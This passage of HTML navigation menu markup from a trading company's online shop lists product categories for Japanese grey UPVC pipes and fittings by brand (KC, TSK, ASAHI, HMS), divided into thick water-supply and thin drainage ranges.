	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
